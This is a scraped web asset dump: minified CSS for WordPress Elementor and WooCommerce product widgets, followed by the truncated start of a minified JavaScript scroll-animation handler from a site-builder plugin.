.effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-5 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%;}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty + .cart-empty{display:none;}@media (min-width: 1200px) and (max-width: 1400px){}@media (min-width: 992px) and (max-width: 1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width: 768px) and (max-width: 991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.wl-columns-tablet-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-tablet-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-tablet-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-tablet-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-tablet-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-tablet-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-tablet-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-tablet-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-tablet-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-tablet-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media (max-width: 767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%;}.dethemekit-banner-img,.dethemekit-content{float:none;}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.dethemekit-notification-content{width:90%;}.dethemekit-sticky-btn-area{justify-content:start;margin-top:15px;}.wl-columns-mobile-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-mobile-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-mobile-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-mobile-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-mobile-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-mobile-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-mobile-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-mobile-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-mobile-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-mobile-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media only screen and (min-width: 480px) and (max-width: 767px){}.dethemekit-qrcode img{display:inline-block;}.wl_product-accordion{width:100%;}.wl_product-accordion .panel.panel-default{margin-bottom:20px;}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%);}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 30px;position:relative;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;cursor:pointer;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px;}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px;}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0;}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.wl_product-accordion .card-body .product-thumbnail{width:260px;}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content{margin-left:0px;}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent;}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff;}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px;}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0px 0px;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;}.wl_product-accordion .card-body .product-content .action .wishlist a{padding:3px 10px;}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1;}@media only screen and (max-width: 479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1;}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden;}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0;}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:600px;width:100%;width:100%;position:relative;position:relative;z-index:3;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-webkit-transition:all 400ms ease;-o-transition:all 200ms ease;-o-transition:all 400ms ease;transition:all 200ms ease;transition:all 400ms ease;opacity:0;margin:0;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}@media only screen and (max-width: 767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0;}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%;}}.va-title{font-size:20px;}.va-content{display:none;margin-left:25px;}.wl_product-accordion .wishlist.button-default i{margin-right:0;}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative;}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none;}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px;}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .dethemekit-compare.compare::before{content:"ïƒ¬";position:absolute;font-family:FontAwesome;font-size:18px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer;}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7;}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;width:100%;position:relative;z-index:9;background:#fff;}.wl_single-product-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%;}@media only screen and (max-width: 767px){.wl_single-product-item .product-thumbnail{height:235px;}}@media only screen and (max-width: 575px){.wl_single-product-item .product-thumbnail{height:270px;}}.wl_single-product-item .product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px;}.wl_single-product-item .product-content .product-content-top .title a{color:#333;}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca;}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px;}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none;}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0;}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff;}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px;}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c;}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto;}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px;}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px;}}.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:-144px;width:100%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:0px;}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px;}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px;}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070;}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa;}.wl_single-product-item .action li .dethemekit-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%;}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c;}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none;}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"î€œ";font-family:WooCommerce;left:0;right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"î€—";font-family:WooCommerce;left:0;right:0;font-size:18px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.elementor-widget-de-breadcrumb .uf-breadcrumbs{display:flex;align-items:center;}.elementor-widget-de-breadcrumb svg{height:.75em;}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js
body_size: 1762
content:
let animObjects=[];let deScrollOptions=[];class DeScrollOption{constructor(e){var t=e.split(" ");this.active=false;this.animation_preview=false;this.editMode=false;this.elementWatcher=null;this.scrollTop=0;this.id="";this.transform="translateX";this.distance="50";this.duration="1000",this.direction="normal",this.easing="linear",this.start_animate=0,this.finish_animate=0,this.translateX=false,this.translateX_distance="",this.translateY=false,this.translateY_distance="",this.rotate=false,this.rotate_distance="",this.scale=false,this.scale_distance="",this.skew=false,this.skew_distance="",this.run_on_desktop=false,this.run_on_tablet=false,this.run_on_mobile=false,this.run_animation=true,jQuery.each(t,(e,t)=>{if(t.search("de_scroll_animation_yes")===0){this.active=true}if(t.search("de_scroll_animation_preview_yes")===0){this.animation_preview=true}if(t.search("elementor-element-edit-mode")===0){this.editMode=true}if(t.length===25&&t.search("elementor-element-")===0){this.id=t.replace("elementor-element-","")}if(t.search("de_scroll_transform_")===0){this.transform=t.replace("de_scroll_transform_","")}if(t.search("de_scroll_distance_")===0){this.distance=t.replace("de_scroll_distance_","")}if(t.search("de_scroll_start_animate_")===0){this.start_animate=parseInt(t.replace("de_scroll_start_animate_",""))}if(t.search("de_scroll_finish_animate_")===0){this.finish_animate=parseInt(t.replace("de_scroll_finish_animate_",""))}if(this.finish_animate<this.start_animate){this.finish_animate=parseInt(this.start_animate)+100}if("de_scroll_translateX_popover_checked"===t){this.translateX=true}if("de_scroll_translateY_popover_checked"===t){this.translateY=true}if("de_scroll_rotate_popover_checked"===t){this.rotate=true}if("de_scroll_scale_popover_checked"===t){this.scale=true}if("de_scroll_skew_popover_checked"===t){this.skew=true}if(t.search("de_scroll_translateX_distance_")===0){this.translateX_distance=t.replace("de_scroll_translateX_distance_","")}if(t.search("de_scroll_translateY_distance_")===0){this.translateY_distance=t.replace("de_scroll_translateY_distance_","")}if(t.search("de_scroll_rotate_distance_")===0){this.rotate_distance=t.replace("de_scroll_rotate_distance_","")}if(t.search("de_scroll_scale_distance_")===0){this.scale_distance=t.replace("de_scroll_scale_distance_","")}if(t.search("de_scroll_skew_distance_")===0){this.skew_distance=t.replace("de_scroll_skew_distance_","")}if(t.search("de_scroll_animation_on_desktop_yes")===0){this.run_on_desktop=true}if(t.search("de_scroll_animation_on_tablet_yes")===0){this.run_on_tablet=true}if(t.search("de_scroll_animation_on_mobile_yes")===0){this.run_on_mobile=true}})}}class DeScrollAnimationHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_scroll_animation_yes",widget_container:".elementor-widget-container"},last_known_scroll_position:this.last_known_scroll_position}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container),$body:this.$element.find("body"),$document:this.$element.find("document")}}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var t=$(e.target).prop(e.attributeName);var n=t.split(" ");var s=false;var a=false;jQuery.each(n,(e,t)=>{if(t.search("de_scroll_animation_yes")===0){s=true}if(t.search("de_scroll_animation_preview_yes")===0){a=true}});if(s){let e=new DeScrollOption(t);let n=animObjects.length;let s;for(s=0;s<deScrollOptions.length;s++){if(deScrollOptions[s].id===e.id){n=s;break}}let a=0;deScrollOptions[n]=new DeScrollOption(t);var r=document.querySelector(".elementor-element-"+e.id+".de_scroll_animation_yes 